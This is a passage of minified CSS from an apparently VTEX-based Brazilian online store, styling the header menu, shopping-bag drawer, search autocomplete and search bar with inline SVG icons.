.vtex-menu-2-x-styledLinkContent--header-department{display:none}.vtex-menu-2-x-menuItem--header-grandChildren{width:100%}.vtex-menu-2-x-styledLinkContent--header-children-seeMore{text-decoration:none;transition:.3s;color:#fff;padding:20px 10px;font-size:10px;overflow:initial;font-weight:700;text-transform:uppercase;display:block;background-color:#262626}.vtex-menu-2-x-menuItem--header-grandChildren-seeMore{width:100%}.vtex-menu-2-x-styledLinkContent--header-grandChildren-seeMore{padding:10px 0 10px 10px;margin:20px 0 5px;transition:.3s;color:#262626;position:relative;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left;text-decoration:none;outline:0;cursor:pointer;display:flex;align-items:center;justify-content:flex-start;font-size:24px;line-height:28px;border-bottom:2px solid #262626;font-weight:700}.vtex-menu-2-x-menuContainer--header-menu,.vtex-menu-2-x-menuContainer--header-menu .vtex-menu-2-x-menuItem{padding:0}.vtex-menu-2-x-menuContainer--header-menu .vtex-menu-2-x-menuItem--header-department{padding:0 15px}.vtex-menu-2-x-styledLinkContent--header-department{padding:15px 0 10px;color:#262626;font-size:18px;line-height:24px;font-weight:900;justify-content:flex-start;align-items:center;position:relative}.vtex-menu-2-x-accordionIcon--header-department{position:absolute;right:0;top:16px}.vtex-menu-2-x-menuItem--header-department--isOpen .vtex-menu-2-x-styledLink--header-department:before{content:"voltar ao menu";color:#262626;font-size:16px;line-height:22px;font-weight:700;position:fixed;top:0;left:0;align-items:center;width:100%;height:18px;min-height:70px;padding-left:55px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='25.243'%3E%3Cg data-name='Icon feather-arrow-left' fill='none' stroke='%23262626' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9071' d='M22.5 12.621h-21'/%3E%3Cpath data-name='Caminho 9072' d='M12 23.121l-10.5-10.5L12 2.121'/%3E%3C/g%3E%3C/svg%3E");background-position:15px;background-repeat:no-repeat;background-size:24px;transition:all .3s;background-color:#fff;text-align:left;z-index:999;display:none}.vtex-menu-2-x-menuItem--header-department--isOpen .vtex-menu-2-x-accordionIcon--header-department{display:none}}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel2--header-department-description{margin:0;font-size:14px;line-height:22px;color:#262626;font-weight:700;font-size:16px;line-height:24px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-headingLevel2--header-department-description{font-size:.94vw;line-height:1.25vw}}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--header-department-description{font-size:12px;line-height:21px;color:#262626;margin-top:20px;font-weight:400}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--header-department-description{font-size:.73vw;line-height:1.25vw;margin-top:1.04vw}}.vtex-rich-text-0-x-paragraph--header-category-title{color:#262626;font-weight:700;font-size:14px;line-height:22px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--header-category-title{font-size:16px;line-height:24px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--header-category-title{font-size:.94vw;line-height:1.25vw}}.vtex-slider-layout-0-x-sliderLayoutContainer--infoCard-header-list{padding:0!important}.vtex-slider-layout-0-x-slideChildrenContainer--infoCard-header-list{justify-content:flex-start}.vtex-store-components-3-x-infoCardContainer--menu-item{display:inline-flex;align-items:center;justify-content:center;flex-direction:column-reverse;text-align:center;padding:0 10px;background:transparent}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--menu-item{padding:20px 20px 20px 0}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardContainer--menu-item{padding:1.04vw 1.04vw 1.04vw 0}}.vtex-store-components-3-x-infoCardTextContainer--menu-item{margin-top:8px;width:100%;display:flex;align-items:flex-start;justify-content:center;padding:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardTextContainer--menu-item{margin-top:10px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardTextContainer--menu-item{margin-top:.52vw}}.vtex-store-components-3-x-infoCardHeadline--menu-item{color:#262626;font-weight:900;font-size:13px;line-height:18px;text-transform:lowercase;text-decoration:none;text-align:left;margin:0;min-height:45px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardHeadline--menu-item{font-size:16px;line-height:18px;min-height:auto;font-weight:600}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardHeadline--menu-item{font-size:16px;line-height:.94vw}}.vtex-store-components-3-x-infoCardContainer--infoCard-header-category{align-items:flex-start;justify-content:flex-start;max-width:700px}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardContainer--infoCard-header-category{max-width:26vw;min-height:13.99vw}}.vtex-store-components-3-x-infoCardHeadline--infoCard-header-category{margin:0;font-size:14px;line-height:22px;color:#262626;font-weight:700}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardHeadline--infoCard-header-category{font-size:16px;line-height:24px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardHeadline--infoCard-header-category{font-size:.94vw;line-height:1.25vw}}.vtex-store-components-3-x-infoCardTextContainer--infoCard-header-category{min-height:100%;position:relative;padding-left:20px;flex:1}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardTextContainer--infoCard-header-category{padding-left:1.04vw}}.vtex-store-components-3-x-infoCardImageContainer--infoCard-header-category{width:auto}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardSubhead--infoCard-header-category{max-width:207px;font-size:12px;line-height:21px;color:#262626;margin-top:15px;font-weight:400}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardSubhead--infoCard-header-category{max-width:10.76vw;font-size:.62vw;line-height:1.09vw;margin-top:.78vw}}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category{background-color:#fff;border:3px solid #848484;border-radius:20px;margin:0;position:absolute;bottom:0;transition:.3s}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button{background-color:transparent;color:#262626;display:flex;align-items:center;justify-content:space-between;min-width:196px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category:hover{background-color:#262626}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category:hover .vtex-button{color:#fff}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category:hover .vtex-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='23.836' height='15.845'%3E%3Cg data-name='Componente 32 – 1'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9048' d='M1.5 7.922h20.836'/%3E%3Cpath data-name='Caminho 9049' d='M16.535 2.121l5.8 5.8-5.8 5.8'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button{min-width:10.19vw}}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button:after{content:"";display:block;position:relative;width:24px;height:13px;right:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='23.836' height='15.845'%3E%3Cg data-name='Componente 32 – 1'%3E%3Cg data-name='Icon feather-arrow-right' fill='none' stroke='%23828282' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'%3E%3Cpath data-name='Caminho 9048' d='M1.5 7.922h20.836'/%3E%3Cpath data-name='Caminho 9049' d='M16.535 2.121l5.8 5.8-5.8 5.8'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button:after{width:1.25vw;height:.68vw;right:.52vw}}.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button__label{padding:6px 12px!important;width:100%;justify-content:flex-start;text-transform:lowercase;font-size:14px;line-height:22px}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardCallActionContainer--infoCard-header-category .vtex-button__label{font-size:.78vw;line-height:1.14vw;padding:.31vw .62vw!important}}.vtex-store-components-3-x-infoCardContainer--infoCard-header-category:before{content:"";position:relative;width:1px;height:160px;margin:auto 25px;display:block;background-color:#ddd}@media screen and (min-width:1440px){.vtex-store-components-3-x-infoCardContainer--infoCard-header-category:before{width:.05vw;height:8.32vw;margin:auto 1.3vw}}.vtex-store-components-3-x-imageElement--header-department-image{min-width:100%;display:block}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--header-department-image{object-fit:fill!important}}.vtex-store-components-3-x-logoLink--logo-mobile{max-width:max-content;padding:15px 15px 15px 25px}@media screen and (min-width:1440px){.vtex-store-components-3-x-logoLink--logo-mobile{padding:.78vw .78vw .78vw 1.3vw}}.vtex-store-components-3-x-infoCardImageContainer--menu-item{width:100%;overflow:hidden}.vtex-store-components-3-x-infoCardImage--menu-item{transition:.4s;margin:0 auto;width:100%}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardImage--menu-item{margin:0;width:auto;transition:.3s}.vtex-store-components-3-x-infoCardImage--menu-item:hover{transform:scale(1.2)}}@media screen and (max-width:1025px){.vtex-store-drawer-0-x-menuIcon{display:none}.vtex-store-drawer-0-x-openIconContainer{padding:0!important}.vtex-store-drawer-0-x-openIconContainer:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.995' height='20'%3E%3Cg data-name='svgexport-6 (6)'%3E%3Cpath data-name='Caminho 9006' d='M0 .97A.891.891 0 01.781 0h23.433a.993.993 0 010 1.94H.781A.891.891 0 010 .97zm24.214 8.06H.781a.993.993 0 000 1.94h23.433a.993.993 0 000-1.94zM12.5 18.06H.781a.993.993 0 000 1.94H12.5a.993.993 0 000-1.94z' fill='%23262626'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0;width:24px;height:24px;background-size:contain;display:block}.vtex-store-drawer-0-x-closeIconContainer{margin:5px 0}.vtex-store-drawer-0-x-closeIcon{display:none}.vtex-store-drawer-0-x-closeIconButton:before{content:"";width:21px;height:21px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='svgexport-6 (4)' xmlns='http://www.w3.org/2000/svg' width='20.73' height='20.73'%3E%3Cpath data-name='Caminho 9005' d='M12.264 10.364l8.072-8.072a1.344 1.344 0 00-1.9-1.9l-8.071 8.072L2.293.394a1.344 1.344 0 00-1.9 1.9l8.073 8.07-8.072 8.073a1.344 1.344 0 101.9 1.9l8.071-8.073 8.072 8.072a1.344 1.344 0 101.9-1.9zm0 0' fill='%23262626'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;display:block}.vtex-store-drawer-0-x-drawer--header-menu{width:100%!important;max-width:100%!important;z-index:1000}.vtex-store-drawer-0-x-opened--header-menu .vtex-menu-2-x-styledLink--header-department:before{display:flex}.vtex-store-drawer-0-x-drawerContent::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-store-drawer-0-x-drawerContent::-webkit-scrollbar{width:4px;background:#e9e9e9}.vtex-store-drawer-0-x-drawerContent::-webkit-scrollbar-thumb{background:#262626}.vtex-store-drawer-0-x-drawerContent--header-menu{background-color:#262626;height:100%}.vtex-store-drawer-0-x-childrenContainer--header-menu{background-color:#fff}.vtex-store-drawer-0-x-closeIconContainer{display:flex;align-items:center;justify-content:flex-end;margin:0;position:absolute;top:13px;right:20px;z-index:9999;padding:10px 0}.vtex-store-drawer-0-x-closeIconButton{padding:0}}.vtex-flex-layout-0-x-flexRowContent--minicart-item{border-bottom:1px solid #e9e9e9}.vtex-minicart-2-x-minicartContainer .vtex-button__label{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;@media screen and (min-width:1026px){padding-left:0!important;padding-bottom:0!important;padding-right:16px!important;padding-top:0!important}}@media screen and (min-width:1440px){.vtex-minicart-2-x-minicartContainer .vtex-button__label:after{font-size:.62vw}}.vtex-minicart-2-x-openIconContainer{padding:0!important;margin:0 0 0 25px!important}@media screen and (min-width:1026px){.vtex-minicart-2-x-openIconContainer{margin:0 0 0 20px!important}}@media screen and (min-width:1440px){.vtex-minicart-2-x-openIconContainer{margin:0 0 0 1.3vw!important}}.vtex-minicart-2-x-openIconContainer .vtex-button:hover{background-color:transparent}.vtex-minicart-2-x-minicartQuantityBadgeDefault{background:#fff;color:#212121;border:1px solid #212121;font-size:8px;line-height:8px;font-weight:600;top:0!important;right:-6px!important;padding:0;display:flex;align-items:center;justify-content:center;width:16px;height:16px;border-radius:50%}@media screen and (min-width:1026px){.vtex-minicart-2-x-minicartQuantityBadgeDefault{width:18px;height:18px;padding:0;top:0!important;right:-10px!important;font-size:9px;line-height:9px}}.vtex-minicart-2-x-drawerContent{position:relative}.vtex-minicart-2-x-minicartTitle{margin:0 20px 15px 15px;padding:20px 0 10px;font-size:0;display:flex;align-items:center;border-bottom:1px solid #eee;color:#212121}.vtex-minicart-2-x-minicartTitle:before{content:"";width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 27.498 27.5'%3E%3Cpath d='M2.775 27.5h21.948a2.789 2.789 0 002.059-.907 2.742 2.742 0 00.7-2.093L25.967 8a2.754 2.754 0 00-2.764-2.5h-3.056a6.471 6.471 0 00-12.8 0H4.295A2.754 2.754 0 001.531 8L.011 24.5a2.741 2.741 0 00.7 2.093 2.789 2.789 0 002.059.907zM13.749 1.835A4.648 4.648 0 0118.314 5.5H9.182a4.648 4.648 0 014.567-3.665zM3.357 8.171a.928.928 0 01.938-.836h2.962v2.75a.917.917 0 001.833 0v-2.75h9.317v2.75a.917.917 0 101.833 0v-2.75h2.962a.928.928 0 01.938.835l1.52 16.5a.891.891 0 01-.233.69.942.942 0 01-.7.308H2.775a.942.942 0 01-.7-.308.891.891 0 01-.233-.69z' fill='%23262626'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;margin-right:14px}@media screen and (min-width:1026px){.vtex-minicart-2-x-minicartTitle:before{margin-right:14px;width:24px;height:24px}}@media screen and (min-width:1440px){.vtex-minicart-2-x-minicartTitle:before{margin-right:.729vw;width:1.25vw;height:1.25vw}}.vtex-minicart-2-x-minicartTitle:after{content:"sua sacola de compras";font-size:16px;line-height:18px;position:relative;top:1px;font-weight:500;color:#212121}@media screen and (min-width:1026px){.vtex-minicart-2-x-minicartTitle:after{font-size:18px;line-height:24px;top:1px}}@media screen and (min-width:1440px){.vtex-minicart-2-x-minicartTitle:after{font-size:.94vw;line-height:1.25vw;top:.05vw}}.vtex-minicart-2-x-closeIconContainer{position:absolute;top:20px;right:10px}@media screen and (min-width:1026px){.vtex-minicart-2-x-closeIconContainer{top:20px;right:10px}}@media screen and (min-width:1440px){.vtex-minicart-2-x-closeIconContainer{top:1.04vw;right:.52vw}}.vtex-minicart-2-x-closeIconButton{padding:0}.vtex-minicart-2-x-closeIconButton:before{content:"";width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='svgexport-6 (4)' xmlns='http://www.w3.org/2000/svg' width='20.73' height='20.73'%3E%3Cpath data-name='Caminho 9005' d='M12.264 10.364l8.072-8.072a1.344 1.344 0 00-1.9-1.9l-8.071 8.072L2.293.394a1.344 1.344 0 00-1.9 1.9l8.073 8.07-8.072 8.073a1.344 1.344 0 101.9 1.9l8.071-8.073 8.072 8.072a1.344 1.344 0 101.9-1.9zm0 0' fill='%23212121'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;display:block}@media screen and (min-width:1026px){.vtex-minicart-2-x-closeIconButton:before{width:15px;height:15px}}@media screen and (min-width:1440px){.vtex-minicart-2-x-closeIconButton:before{width:.781vw;height:.781vw}}.vtex-minicart-2-x-closeIconButton .vtex-minicart-2-x-closeIcon{display:none}.vtex-minicart-2-x-childrenContainer,.vtex-minicart-2-x-drawerContent,.vtex-minicart-2-x-minicartSideBarContentWrapper{height:100%!important}.vtex-minicart-2-x-minicartProductListContainer{padding:0 15px;margin:0}.vtex-minicart-2-x-minicartProductListContainer::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-minicart-2-x-minicartProductListContainer::-webkit-scrollbar{width:4px;background:#e9e9e9}.vtex-minicart-2-x-minicartProductListContainer::-webkit-scrollbar-thumb{background:#212121}.vtex-minicart-2-x-minicartSummary{font-size:12px}@media screen and (min-width:1026px){.vtex-minicart-2-x-minicartSummary{font-size:13px}}.vtex-minicart-2-x-summaryItemContainer{font-size:18px}@media screen and (min-width:1026px){.vtex-minicart-2-x-summaryItemContainer{font-size:.94vw}}.vtex-minicart-2-x-minicartCheckoutButton .vtex-button{border-radius:0;background:#212121;color:#fff;border:0;box-shadow:2px 2px 0 0 rgba(33,33,33,.16);font-weight:600;height:44px;font-size:14px}.vtex-minicart-2-x-minicartCheckoutButton .vtex-button:hover{background:#212121;color:#fff}.vtex-product-list-0-x-productImageContainer{margin-right:15px}.vtex-product-list-0-x-productName{font-size:11px;line-height:16px;color:#000;margin-bottom:10px;font-weight:600;text-transform:uppercase;margin-right:10px}@media screen and (min-width:1026px){.vtex-product-list-0-x-productName{font-size:11.5px;line-height:16px}}.vtex-product-list-0-x-productBrandName{font-size:10px;line-height:10px;color:#706f6f;display:none}.vtex-product-list-0-x-productVariationsContainer{display:none}.vtex-product-list-0-x-productPriceCurrency{font-size:10px;margin:0}.vtex-product-list-0-x-price{color:#212121;font-size:13px;line-height:18px;font-weight:700}.vtex-product-list-0-x-quantitySelectorContainer .vtex-dropdown__container{border-width:1px;border-radius:0;width:max-content;height:35px;font-size:13px}.vtex-product-list-0-x-productListUnavailableItemsMessage{font-size:14px;color:#212121}.vtex-product-list-0-x-availabilityMessageContainer{background:#fffaee}.vtex-product-list-0-x-availabilityMessageTextContainer{font-size:12px;color:#212121}.vtex-rich-text-0-x-wrapper--header-minicart-promo{width:100%}.vtex-rich-text-0-x-paragraph--header-minicart-promo{width:100%;background:#212121;color:#fff;padding:10px 0;font-size:12px;line-height:20px;display:inline-block;vertical-align:middle;font-weight:700;text-transform:uppercase;margin:-15px 0 20px}.vtex-rich-text-0-x-paragraph--minicart-default-empty-state{font-weight:500;font-size:14px;line-height:24px}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--minicart-default-empty-state{font-size:.729vw;line-height:1.25vw}}.vtex-store-icons-0-x-cartIcon{width:23.5px;height:30px}@media screen and (min-width:1026px){.vtex-store-icons-0-x-cartIcon{width:23.5px;height:36px}}.vtex-store-icons-0-x-cartIcon--minicart-empty-state{width:100%!important}@media screen and (min-width:1440px){.vtex-store-icons-0-x-cartIcon--minicart-empty-state{width:9.896vw!important;height:4.896vw}}.vtex-store-link-0-x-link--minicart-keepBuying{display:flex;align-items:center;justify-content:center;margin:5px 0 15px;padding-left:.75rem;padding-right:.75rem;text-decoration:none}@media screen and (min-width:1026px){.vtex-store-link-0-x-link--minicart-keepBuying{padding-left:1.5rem;padding-right:1.5rem}}.vtex-store-link-0-x-label--minicart-keepBuying{border-radius:0;background:#eeeded;border:0;box-shadow:2px 2px 0 0 rgba(33,33,33,.16);width:100%;display:flex;align-items:center;justify-content:center;color:#999;text-transform:uppercase;font-size:12px;height:40px;font-weight:600}@media screen and (min-width:1026px){.vtex-store-link-0-x-label--minicart-keepBuying{font-size:13px}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--header-search{appearance:none!important;-webkit-appearance:none!important;border:0;background:transparent;font-size:0;padding:0;margin:0 0 0 20px;cursor:pointer}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--header-search{margin:0 0 0 1.3vw}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--header-search:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27.007'%3E%3Cpath data-name='Icon ionic-ios-search' d='M26.684 25.052l-7.509-7.58a10.7 10.7 0 10-1.624 1.645l7.46 7.53a1.156 1.156 0 001.631.042 1.163 1.163 0 00.042-1.637zm-15.919-5.845a8.45 8.45 0 115.977-2.475 8.4 8.4 0 01-5.977 2.475z' fill='%23262626'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0;width:30px;height:36px;background-size:23px;display:block}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--header-search:before{width:1.56vw;height:1.87vw;background-size:1.2vw}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--header-search--visible:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cdefs%3E%3Cstyle%3E.a{fill:%23000}%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M13.5 27A13.5 13.5 0 1127 13.5 13.515 13.515 0 0113.5 27zm0-25.072A11.572 11.572 0 1025.072 13.5 11.585 11.585 0 0013.5 1.928zm0 0'/%3E%3Cpath class='a' d='M18.321 19.286a.961.961 0 01-.682-.283L7.996 9.36a.964.964 0 111.363-1.363l9.643 9.643a.964.964 0 01-.682 1.646zm0 0'/%3E%3Cpath class='a' d='M8.678 19.286a.964.964 0 01-.682-1.646l9.643-9.643a.964.964 0 111.363 1.363l-9.643 9.643a.961.961 0 01-.681.283zm0 0'/%3E%3C/svg%3E")}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-content--header-search{position:fixed;top:-100%;left:0;background:#fff;width:100%;transition:.3s;padding:0 15px;opacity:0;visibility:hidden;display:flex!important;align-items:center;justify-content:space-between}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-content--header-search{padding:0}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-content--header-search--visible{top:calc(100% + 2px);opacity:1;visibility:visible;box-shadow:0 16px 32px rgba(0,0,0,.08)}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-content--header-search--visible{top:calc(100% + .1vw)}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-search{padding:12px 8px;background:#fff}}.vtex-search-2-x-biggy-autocomplete-wrapper{width:100vw}.vtex-search-2-x-biggy-autocomplete{box-sizing:border-box;box-shadow:none;transition:.3s linear;transform:translateY(0);max-height:100vh}@media screen and (min-width:1026px) and (max-width:1120px){.vtex-search-2-x-biggy-autocomplete{top:-10px;max-width:900px;border-top:1px solid #dadedc;box-sizing:border-box;box-shadow:none;padding:20px 0 20px 20px}}@media screen and (min-width:1280px){.vtex-search-2-x-biggy-autocomplete{top:-33px;padding:1.3vw;width:100%!important;box-shadow:0 0 3px grey}}@media screen and (max-width:1025px){.vtex-search-2-x-biggy-autocomplete{position:fixed;left:0;top:153px;padding:40px 0;width:100%;border-radius:0;border:0;height:100%;z-index:200}}.vtex-search-2-x-biggy-autocomplete .vtex-search-2-x-tileListItem{width:max-content;flex:none}.vtex-search-2-x-biggy-autocomplete .vtex-product-summary-2-x-image{max-width:230px!important}.vtex-search-2-x-biggy-js-container--hidden{z-index:-1;transform:translateY(-300%);visibility:hidden}.vtex-search-2-x-biggy-autocomplete::-webkit-scrollbar{width:3px}.vtex-search-2-x-biggy-autocomplete::-webkit-scrollbar-track{background-color:#ccc}.vtex-search-2-x-biggy-autocomplete::-webkit-scrollbar-thumb{background-color:#000}.vtex-search-2-x-close-btn .vtex__icon-close{display:none}.vtex-search-2-x-close-btn:before{content:"";width:27px;height:27px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cdefs%3E%3Cstyle%3E.a{fill:%23000}%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M13.5 27A13.5 13.5 0 1127 13.5 13.515 13.515 0 0113.5 27zm0-25.072A11.572 11.572 0 1025.072 13.5 11.585 11.585 0 0013.5 1.928zm0 0'/%3E%3Cpath class='a' d='M18.321 19.286a.961.961 0 01-.682-.283L7.996 9.36a.964.964 0 111.363-1.363l9.643 9.643a.964.964 0 01-.682 1.646zm0 0'/%3E%3Cpath class='a' d='M8.678 19.286a.964.964 0 01-.682-1.646l9.643-9.643a.964.964 0 111.363 1.363l-9.643 9.643a.961.961 0 01-.681.283zm0 0'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:27px;display:block}.vtex-search-2-x-itemList{font-family:CircularStd-Book}.vtex-search-2-x-itemListTitle{font-family:CircularStd-Book;font-weight:600;font-size:14px;line-height:20px;color:#000;padding-left:24px;text-transform:lowercase}@media screen and (min-width:1026px){.vtex-search-2-x-itemListTitle{font-size:18px;line-height:22px}}@media screen and (min-width:1440px){.vtex-search-2-x-itemListTitle{font-size:.938vw;line-height:1.146vw;padding-left:1.25vw}}.vtex-search-2-x-itemListList{margin-top:10px}.vtex-search-2-x-itemListPrefix{display:inline-flex;align-items:center;justify-content:center;background:#262626;width:24px;height:24px;padding:0;font-weight:600;font-size:15px;line-height:20px;color:#fff;margin-right:16px}@media screen and (min-width:1440px){.vtex-search-2-x-itemListPrefix{width:1.25vw;height:1.25vw;font-size:.781vw;line-height:1.042vw;margin-right:.833vw}}.vtex-search-2-x-itemListLink{height:40px;line-height:40px;display:flex;align-items:center}@media screen and (min-width:1440px){.vtex-search-2-x-itemListLink{height:2.083vw;line-height:2.083vw}}.vtex-search-2-x-itemListLink:hover,.vtex-search-2-x-itemListSubItemLink:hover{color:#fff;background-color:#262626!important;font-weight:600;font-size:14px}.vtex-search-2-x-itemListLinkTitle{font-size:13px;line-height:20px;color:#262626}@media screen and (min-width:1440px){.vtex-search-2-x-itemListLinkTitle{font-size:.677vw;line-height:1.042vw}}.vtex-search-2-x-itemListLink,.vtex-search-2-x-itemListSubItemLink{font-size:13px;line-height:20px}@media screen and (min-width:1440px){.vtex-search-2-x-itemListLink,.vtex-search-2-x-itemListSubItemLink{font-size:.677vw!important;line-height:1.042vw!important;padding:0 1.563vw!important;margin-right:.833vw!important;height:1.823vw!important;display:flex!important;align-items:center}}.vtex-search-2-x-itemListLink:hover .vtex-search-2-x-itemListLinkTitle,.vtex-search-2-x-itemListSubItemLink:hover .vtex-search-2-x-itemListLinkTitle{color:#fff}.vtex-search-2-x-tileListTitle{font-family:CircularStd-Book;color:#000;font-weight:600;font-size:14px;line-height:20px;text-transform:lowercase;margin:20px 0 15px;border-bottom:2px solid}@media screen and (min-width:1026px){.vtex-search-2-x-tileListTitle{font-size:18px;line-height:22px;margin:20px 20px 15px}}@media screen and (min-width:1440px){.vtex-search-2-x-tileListTitle{font-size:.938vw;line-height:1.146vw}}.vtex-search-2-x-tileListList{padding:10px 20px}@media screen and (max-width:1025px){.vtex-search-2-x-tileListItem{margin:5px 15px;width:calc(100% - 30px)}.vtex-search-2-x-tileListItem:nth-child(odd){background-color:#f9f9f9}.vtex-search-2-x-element{padding:5px 15px}.vtex-search-2-x-imageContainer{width:80px;height:120px;max-width:120px;display:flex;align-items:center;justify-content:center}.vtex-search-2-x-image{width:100%;height:100%}.vtex-search-2-x-productBrand{overflow:hidden;width:100%;text-overflow:ellipsis;display:-webkit-box;text-align:left;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:unset;font-weight:600;color:#262626;font-size:13px;line-height:20px;margin-bottom:8px}.vtex-search-2-x-listPrice{margin-bottom:6px;color:#262626;font-weight:500;text-align:left;display:flex;align-items:center;font-size:10px;line-height:11px}.vtex-search-2-x-sellingPrice{font-size:13px;line-height:13px;margin-bottom:4px;font-weight:700;color:#000;text-align:left;display:block}.vtex-search-2-x-installments--summary{font-size:9px}.vtex-search-2-x-installmentsNumber,.vtex-search-2-x-installmentValue{font-size:11px;line-height:16px}.vtex-search-2-x-tileListSeeMore{display:block;height:60px;line-height:60px;font-size:13px;line-height:20px;color:#262626;text-align:center}}@media screen and (max-width:30rem){.vtex-search-2-x-biggy-autocomplete{position:fixed;left:unset;right:52px;top:153px;width:80%;border-radius:0;height:60%;z-index:200;border:1px solid #000;padding:0}.vtex-search-2-x-itemListPrefix{display:none}.vtex-search-2-x-biggy-autocomplete .vtex-search-2-x-tileListItem{width:auto}}@media screen and (min-width:1026px){.vtex-search-2-x-tileListSeeMore{font-size:14px;line-height:20px}}@media screen and (min-width:1440px){.vtex-search-2-x-tileListSeeMore{font-size:.729vw;line-height:1.042vw}}.vtex-store-components-3-x-searchBarContainer{width:100%;max-width:100%;padding:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-searchBarContainer{max-width:100%;margin:0 auto}}.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{border:1px solid #000;border-radius:0;@media screen and (min-width:1026px){height:45px}@media screen and (max-width:1025px){height:35px}}@media screen and (min-width:1026px){.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:36px}}@media screen and (min-width:1280px){.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:40px}}@media screen and (min-width:1800px){.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:40px}}.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input{color:#000;font-size:13px;line-height:13px;padding:0 10px;font-weight:400;text-align:right}@media screen and (min-width:1026px){.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input{font-size:14px;line-height:14px;padding-left:8px;padding-right:16px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input{font-size:.729vw;line-height:.729vw}}.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input::placeholder{font-size:13px;line-height:20px}@media screen and 